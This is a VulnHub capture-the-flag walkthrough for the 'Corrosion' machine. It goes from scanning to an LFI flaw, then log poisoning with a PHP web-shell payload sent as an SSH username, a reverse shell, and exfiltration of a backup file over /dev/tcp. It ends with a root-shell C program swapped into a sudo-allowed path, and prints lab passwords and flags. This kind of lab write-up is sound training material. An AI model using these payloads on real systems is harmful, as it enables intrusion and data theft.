Corrosion
| Machine | Corrosion |
|---|---|
| Author | Proxy Programmer |
| Difficulty | Medium |
| Series | Corrosion |
| Date release | 2021-09-21 |
| Download Link | here |
Hey guys, welcome yet to I hope you enjoy reading through my thought-process for this box.
I first used a tool called netdiscover to discover machines in my network. (In this case, i used host-only adapter on both Kali & Target)
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ netdiscover -i eth1
Currently scanning: 172.23.254.0/16 | Screen View: Unique Hosts
11 Captured ARP Req/Rep packets, from 3 hosts. Total size: 660
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.151 08:00:27:f2:86:43 5 300 PCS Systemtechnik GmbH
192.168.56.1 0a:00:27:00:00:0b 1 60 Unknown vendor
192.168.56.100 08:00:27:83:7e:81 5 300 PCS Systemtechnik GmbH
[2] + 1720 suspended netdiscover -i eth1
After discovering the targets IP address, i then proceeded to perform an nmap scan to determine what ports were open and what services are running behind them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ nmap -sC -sV -p- -T4 192.168.56.151
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-17 15:03 EST
Nmap scan report for 192.168.56.151
Host is up (0.00040s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0c:a7:1c:8b:4e:85:6b:16:8c:fd:b7:cd:5f:60:3e:a4 (RSA)
| 256 0f:24:f4:65:af:50:d3:d3:aa:09:33:c3:17:3d:63:c7 (ECDSA)
|_ 256 b0:fa:cd:77:73:da:e4:7d:c8:75:a1:c5:5f:2c:21:0a (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.46 (Ubuntu)
MAC Address: 08:00:27:F2:86:43 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.75 seconds
We see that we have ssh & Apache running. Lets start by looking at the webpage.
Nothing much here…how about some fuzzing?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(root💀kali)-[/home/kali/Downloads/tools]
└─# gobuster dir -u http://192.168.56.151 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x php,html,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.151
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2022/01/17 15:09:55 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 10918]
/tasks (Status: 301) [Size: 316] [--> http://192.168.56.151/tasks/]
/blog-post (Status: 301) [Size: 320] [--> http://192.168.56.151/blog-post/]
/server-status (Status: 403) [Size: 279]
===============================================================
2022/01/17 15:22:21 Finished
===============================================================
Eeer…tasks & blog-post sure sounds interesting..Lets check it out.
There is nothing on the blog-post directory, but we have a potential user - randy. Take note of that.
Looking at the tasks, we see that we have a txt file which contains some instructions. Task 1 tells us to change permissions for auth log file. Could this be a hint to some log poisoning attack? I dunno just yet but we’ll see.
Lets fuzz blog-post further to see if there could be potentially useful information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(root💀kali)-[/home/kali/Desktop/VULNHUB_STUFF/corrosion]
└─# gobuster dir -u http://192.168.56.151/blog-post/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x php,html,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.151/blog-post/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,txt,php
[+] Timeout: 10s
===============================================================
2022/01/17 15:37:42 Starting gobuster in directory enumeration mode
===============================================================
/archives (Status: 301) [Size: 329] [--> http://192.168.56.151/blog-post/archives/]
/uploads (Status: 301) [Size: 328] [--> http://192.168.56.151/blog-post/uploads/]
/index.html (Status: 200) [Size: 190]
Progress: 253684 / 882244 (28.75%)
Awesome, so we now have /archives& /uploads , Lets check them out.
We now have access to randylogs.php which does not output anything. I tried fuzzing for a parameter which i could use to test for LFI and it actually worked.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root💀kali)-[/home/kali/Downloads/tools/ffuf]
└─# ./ffuf -c -w /usr/share/seclists/Discovery/Web-Content/big.txt -u 'http://192.168.56.151/blog-post/archives/randylogs.php?FUZZ=/etc/passwd' -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.151/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 0
________________________________________________
file [Status: 200, Size: 2832, Words: 38, Lines: 49]
:: Progress: [20475/20475] :: Job [1/1] :: 1136 req/sec :: Duration: [0:00:19] :: Errors: 0 ::
I then tried to read the contents of /var/log/auth.log file and it worked. Awesome..So what next?
/var/log/auth. log – Contains system authorization information, including user logins and authentication machinsm that were used.
We can try log poisoning attack and see if it actually works.
Log Poisoning is a common technique used to gain a reverse shell from a LFI vulnerability.
If we try ssh as root or hackerman, we can see logs for the same
Writing invalidated user input to log files can allow an attacker to forge log entries or inject malicious content into the logs. In this case, we can try inject a php payload as the username and see if it will be rendered in the log files.
ssh '<?php system($_GET["cmd"]); ?>'@192.168.56.151
This time round , we see the user is unknown. So the payload actually worked. We can try append the cmd parameter and test whether we can run the id command.
Awesome…Since it works, we can then slap in a bash-onliner and hopefully attain RCE. In my case, i had to url-encode it. (You can do this on burp on online encoders). I then started a netcat listener in the background.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.151] 53690
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
www-data@corrosion:/var/www/html/blog-post/archives$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@corrosion:/var/www/html/blog-post/archives$ uname -a
uname -a
Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
www-data@corrosion:/var/www/html/blog-post/archives$ cat /etc/passwd | grep home
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
Now we have a reverse shell…With some manual enumeration, we can assertain that user randy indeed exists on the system. I did go a step further to upload linepeas on the target machine and try find out interesting files or privilege escalation paths.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@corrosion:/var/www/html/blog-post/archives$ cd /tmp/
www-data@corrosion:/tmp$ wget http://192.168.56.106/linepeas.sh
--2022-01-17 17:42:54-- http://192.168.56.106/linepeas.sh
Connecting to 192.168.56.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325335 (318K) [text/x-sh]
Saving to: ‘linepeas.sh’
linepeas.sh 100%[==============================================>] 317.71K --.-KB/s in 0.008s
2022-01-17 17:42:54 (39.7 MB/s) - ‘linepeas.sh’ saved [325335/325335]
www-data@corrosion:/tmp$ chmod +x linepeas.sh
www-data@corrosion:/tmp$
I did not seems to find anything interesting, though i did find the user’s home directory backup in /var/backups
We can transfer this file to our system as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
www-data@corrosion:/tmp$ cd /var/backups/
www-data@corrosion:/var/backups$ ls -la
total 2668
drwxr-xr-x 2 root root 4096 Jan 17 16:02 .
drwxr-xr-x 15 root root 4096 Jul 29 17:13 ..
-rw-r--r-- 1 root root 61440 Jan 17 16:02 alternatives.tar.0
-rw-r--r-- 1 root root 2867 Jul 29 17:15 alternatives.tar.1.gz
-rw-r--r-- 1 root root 102709 Jul 29 23:51 apt.extended_states.0
-rw-r--r-- 1 root root 11 Jul 29 17:05 dpkg.arch.0
-rw-r--r-- 1 root root 43 Jul 29 17:05 dpkg.arch.1.gz
-rw-r--r-- 1 root root 43 Jul 29 17:05 dpkg.arch.2.gz
-rw-r--r-- 1 root root 616 Jul 29 17:06 dpkg.diversions.0
-rw-r--r-- 1 root root 220 Jul 29 17:06 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 220 Jul 29 17:06 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 272 Jul 29 19:23 dpkg.statoverride.0
-rw-r--r-- 1 root root 194 Jul 29 19:23 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 168 Apr 20 2021 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 1721335 Jul 30 14:30 dpkg.status.0
-rw-r--r-- 1 root root 395230 Jul 29 23:51 dpkg.status.1.gz
-rw-r--r-- 1 root root 386883 Jul 29 17:13 dpkg.status.2.gz
-rw-r--r-- 1 root root 3285 Jul 30 00:24 user_backup.zip
www-data@corrosion:/var/backups$ cat user_backup.zip > /dev/tcp/192.168.56.106/8888
www-data@corrosion:/var/backups$
Run this on your local machine
1
2
3
➜ nc -lnvp 8888 > user_backup.zip
listening on [any] 8888 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.151] 36606
Awesome… trying to unzip the file requires a password. Using zip2john, we can dump the zip file’s hash which we can try crack using john.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
➜ ls -la
total 12
drwxr-xr-x 2 root root 4096 Jan 17 17:04 .
drwxr-xr-x 4 root root 4096 Jan 17 15:01 ..
-rw-r--r-- 1 root root 3285 Jan 17 17:04 user_backup.zip
➜ unzip user_backup.zip
Archive: user_backup.zip
[user_backup.zip] id_rsa password:
skipping: id_rsa incorrect password
skipping: id_rsa.pub incorrect password
skipping: my_password.txt incorrect password
skipping: easysysinfo.c incorrect password
➜ locate zip2john
/usr/sbin/zip2john
➜ /usr/sbin/zip2john user_backup.zip > forjohn
ver 2.0 efh 5455 efh 7875 user_backup.zip/id_rsa PKZIP Encr: 2b chk, TS_chk, cmplen=1979, decmplen=2590, crc=A144E09A
ver 2.0 efh 5455 efh 7875 user_backup.zip/id_rsa.pub PKZIP Encr: 2b chk, TS_chk, cmplen=470, decmplen=563, crc=41C30277
ver 1.0 efh 5455 efh 7875 user_backup.zip/my_password.txt PKZIP Encr: 2b chk, TS_chk, cmplen=35, decmplen=23, crc=21E9B663
ver 2.0 efh 5455 efh 7875 user_backup.zip/easysysinfo.c PKZIP Encr: 2b chk, TS_chk, cmplen=115, decmplen=148, crc=A256BBD9
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
➜ john --wordlist=/usr/share/wordlists/rockyou.txt forjohn
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!randybaby (user_backup.zip)
1g 0:00:00:07 DONE (2022-01-17 17:05) 0.1261g/s 1807Kp/s 1807Kc/s 1807KC/s #1Emokid..!jonas
Use the "--show" option to display all of the cracked passwords reliably
Session completed
➜ unzip user_backup.zip
Archive: user_backup.zip
[user_backup.zip] id_rsa password:
inflating: id_rsa
inflating: id_rsa.pub
extracting: my_password.txt
inflating: easysysinfo.c
In this case, i got the password as !randybaby and unzipped the contents. Cating the contents of my_password.txt, we get the password which we can use to authenticate with for further enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
➜ ls -la
total 32
drwxr-xr-x 2 root root 4096 Jan 17 17:05 .
drwxr-xr-x 4 root root 4096 Jan 17 15:01 ..
-rw-r--r-- 1 root root 148 Jul 30 02:11 easysysinfo.c
-rw-r--r-- 1 root root 403 Jan 17 17:05 forjohn
-rw------- 1 root root 2590 Jul 30 02:20 id_rsa
-rw-r--r-- 1 root root 563 Jul 30 02:20 id_rsa.pub
-rw-r--r-- 1 root root 23 Jul 30 02:21 my_password.txt
-rw-r--r-- 1 root root 3285 Jan 17 17:04 user_backup.zip
➜ cat my_password.txt
randylovesgoldfish1998
We’re in.😎
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
➜ ssh randy@192.168.56.151 -i id_rsa
randy@192.168.56.151's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-25-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
119 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Jul 30 15:28:02 2021 from 10.0.0.69
randy@corrosion:~$ id
uid=1000(randy) gid=1000(randy) groups=1000(randy),4(adm),24(cdrom),30(dip),46(plugdev),121(lpadmin),133(sambashare)
randy@corrosion:~$ ls -la
total 88
drwxr-x--- 17 randy randy 4096 Jul 30 16:01 .
drwxr-xr-x 3 root root 4096 Jul 29 17:05 ..
-rw-rw-r-- 1 randy randy 68 Jul 30 16:01 .bash_history
-rw-r--r-- 1 randy randy 220 Jul 29 17:05 .bash_logout
-rw-r--r-- 1 randy randy 3771 Jul 29 17:05 .bashrc
drwxrwxr-x 12 randy randy 4096 Jul 30 15:19 .cache
drwx------ 11 randy randy 4096 Jul 29 19:18 .config
drwxr-xr-x 2 randy randy 4096 Jul 29 17:40 Desktop
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Documents
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Downloads
drwx------ 2 randy randy 4096 Jul 30 15:41 .gnupg
drwxr-xr-x 3 randy randy 4096 Jul 29 17:11 .local
drwx------ 5 randy randy 4096 Jul 29 19:15 .mozilla
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Music
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Pictures
-rw-r--r-- 1 randy randy 807 Jul 29 17:05 .profile
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Public
-rw-rw-r-- 1 randy randy 0 Jul 30 14:48 .selected_editor
drwx------ 2 randy randy 4096 Jul 29 17:24 .ssh
-rw-r--r-- 1 randy randy 0 Jul 29 17:12 .sudo_as_admin_successful
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Templates
drwxrwxr-x 2 randy randy 4096 Jul 30 00:11 tools
-rw-r--r-- 1 root root 21 Jul 30 15:30 user.txt
drwxr-xr-x 2 randy randy 4096 Jul 29 17:11 Videos
randy@corrosion:~$ cat user.txt
98342721012390839081
Looking at the sudoers file, we see that randy can run /home/randy/tools/easysysinfo binary without a password. Lets check out that directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
randy@corrosion:~$ sudo -l
[sudo] password for randy:
Matching Defaults entries for randy on corrosion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User randy may run the following commands on corrosion:
(root) PASSWD: /home/randy/tools/easysysinfo
randy@corrosion:~$ cd tools/
randy@corrosion:~/tools$ ls -la
total 28
drwxrwxr-x 2 randy randy 4096 Jul 30 00:11 .
drwxr-x--- 17 randy randy 4096 Jul 30 16:01 ..
-rwsr-xr-x 1 root root 16192 Jul 30 00:11 easysysinfo
-rwxr-xr-x 1 root root 318 Jul 29 19:12 easysysinfo.py
randy@corrosion:~/tools$ cat easysysinfo.py
#!/usr/bin/python3.9
import os
command1 = "/usr/bin/date"
command2 = "/usr/bin/cat /etc/hosts"
command3 = "/usr/bin/uname -a"
def output():
print("Today is: ")
os.system(command1)
print("\n")
print("Hosts File: ")
os.system(command2)
print("\n")
print("Kernal Version: ")
os.system(command3)
output()
What we can try do is create our own binary using a simple code in c.
For reference, you can check out this blog by Hacking Articles
1
2
3
4
5
6
7
8
9
10
11
12
13
randy@corrosion:~/tools$ nano easysysinfo.c
randy@corrosion:~/tools$ cat easysysinfo.c
#include <unistd.h>
#include <stdlib.h>
void main()
{
setuid(0);
setgid(0);
system("bash -i");
}
randy@corrosion:~/tools$ gcc easysysinfo.c -o easysysinfo
randy@corrosion:~/tools$ chmod u+s easysysinfo
If we now run the binary, we are root. You can easily get the root flag in the /root directory and a bonus root_creds.txt in /creds.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
randy@corrosion:~/tools$ sudo /home/randy/tools/easysysinfo
root@corrosion:/home/randy/tools# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/home/randy/tools# cd /root/
root@corrosion:~# ls -la
total 52
drwx------ 7 root root 4096 Jul 30 15:59 .
drwxr-xr-x 20 root root 4096 Jul 29 17:05 ..
-rw-r--r-- 1 root root 461 Jul 30 16:01 .bash_history
-rw-r--r-- 1 root root 3106 Aug 14 2019 .bashrc
drwx------ 2 root root 4096 Apr 20 2021 .cache
drwx------ 3 root root 4096 Jul 30 14:24 .config
drwxr-xr-x 2 root root 4096 Jul 30 00:33 creds
drwxr-xr-x 3 root root 4096 Jul 29 17:16 .local
-rw-r--r-- 1 root root 10 Jan 17 18:23 logs.txt
-rw-r--r-- 1 root root 161 Sep 16 2020 .profile
-rw-r--r-- 1 root root 251 Jul 30 15:31 root.txt
-rw-r--r-- 1 root root 66 Jul 30 14:30 .selected_editor
drwxr-xr-x 3 root root 4096 Jul 29 17:10 snap
-rw-r--r-- 1 root root 0 Jul 30 15:23 .sudo_as_admin_successful
root@corrosion:~# wc root.txt
7 24 251 root.txt
root@corrosion:~# cat root.txt
FLAG: 4NJSA99SD7922197D7S90PLAWE
Congrats! Hope you enjoyed my first machine posted on VulnHub!
Ping me on twitter @proxyprgrammer for any suggestions.
Youtube: https://www.youtube.com/c/ProxyProgrammer
Twitter: https://twitter.com/proxyprgrammer
root@corrosion:~# cd creds/
root@corrosion:~/creds# ls -la
total 12
drwxr-xr-x 2 root root 4096 Jul 30 00:33 .
drwx------ 7 root root 4096 Jul 30 15:59 ..
-rw------- 1 root root 33 Jul 30 00:28 root_creds.txt
root@corrosion:~/creds# cat root_creds.txt
рандиистхебест1993
Translating this on google gives us: randiisthebest1993